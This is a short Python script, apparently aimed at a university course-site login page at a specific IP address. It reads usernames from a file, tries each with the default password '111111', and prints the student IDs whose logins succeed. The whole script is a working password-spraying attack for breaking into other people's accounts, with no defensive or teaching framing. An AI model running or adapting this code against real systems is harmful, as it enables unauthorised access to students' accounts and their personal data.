 import requests
from bs4 import BeautifulSoup
#passFile=open('F:/pwd.txt')
nameFile=open('F:/name1.txt')
url = 'http://113.55.4.18/login/index.php'
for line in nameFile.readlines():
    #password = line.strip('\n')
    name=line.strip('\n')
    params = {"username": name, "password": '111111'}
    html=requests.post(url,data=params)
    #print(html.text)
    soup = BeautifulSoup(html.text,'lxml')
    #print(soup.prettify())
    p = soup.find_all(class_='tree_item leaf hasicon')
    #print(divs)
    if p == []:
        #print("failed")
        continue
    else:
        print("succeed")
        print("学号：",name)